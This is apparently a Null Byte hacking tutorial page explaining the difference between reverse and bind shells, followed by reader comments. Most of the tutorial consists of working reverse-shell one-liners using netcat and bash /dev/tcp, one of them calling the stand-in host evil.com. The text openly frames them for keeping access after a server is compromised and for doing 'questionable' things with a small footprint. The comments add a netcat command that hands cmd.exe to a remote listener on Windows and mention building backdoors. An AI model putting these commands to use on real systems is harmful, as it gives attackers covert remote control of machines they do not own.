Reverse shells are useful for issuing commands to a remote client when the client is behind something such as a NAT. You might say, "But can't a normal shell or simple SSH tunnel do the same thing?". No, it can't. All over the internet I see a lot of confusion regarding the difference between a normal shell and a reverse shell. Let's clear this up before we get started.
Reverse Shell
- A reverse shell works by the remote computer sending its shell to a specific user, rather than binding it to a port, which would be unreachable in many circumstances. This allows root commands over the remote server.
Bind Shell
- A bind shell is when a user uses BASH and binds a shell to a local port that anyone can issue commands to on the local network.
Reverse shells are also commonly used for nefarious purposes, like after a hacker roots a server, they will likely make a reverse shell so they have easy access to the computer for future use. Let's take a look at a few ways we could make one on an example remote computer. I trust it is one that you haven't used.
Requirements
- Remote Unix host
- netcat installed from your package repository
Reverse Shell Interaction with NetCat
When shelled in to the remote host, simply issue the following command to send the shell back home:
nc -c /bin/sh <your IP> <any unfiltered port>
You could even pipe BASH through netcat.
/bin/sh | nc <your IP> <any unfiltered port>
Then listen for the shell:
nc -l -p <same unfiltered port> -vvv
Reverse Shell with BASH
This technique is for when netcat isn't available on the remote machine and when you want to leave a small footprint when you're doing things of a questionable nature.
Listen for the shell:
nc -l -p <any unfiltered port> -vvv
Now create a new descriptor which is assigned to a network node. Then we will read and write to that descriptor.
exec 5<>/dev/tcp/evil.com/<same unfiltered port> $ cat <&5 | while read line; do $line 2>&5 >&5; done
Or another reverse shell:
0<&196;exec 196<>/dev/tcp/<your IP>/<same unfiltered port>; sh <&196 >&196 2>&196

Then, simply send raw commands through netcat.
Be a Part of Null Byte!
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.
























4 Comments
But i want to control a windows machine that dosen't have netcat.
Then you can use metasploit to create a backdoor or you can create a simple one with python and use pyinstaller to convert it to an exe. There are a lot of tutorials online on creating python reverse backdoors. I know i'm 2 years late. sorry
Download Netcat For Windows
And paste all files In C:/Windows/system32
And tgan you able to use nc as linux
I hooked a remote windows PC (which I had access to).
Make the listener on my attacker PC:
...#nc -lv -p 80 <target IP>
(Port 80 was already open for my webserver to use and I specified the target IP so no other IP could connect.)
Then pipe the cmd.exe from the target (windows) PC which I had physical access to.
C:\NetCat\nc -v <my IP> 80 -e cmd.exe
Worked fine. The issue for the hacker is getting physical access to the target machine, but we have the scorpion team to do that for us ;-)'. I however could assist my mother in law with her Windows issue without having to face her.
Share Your Thoughts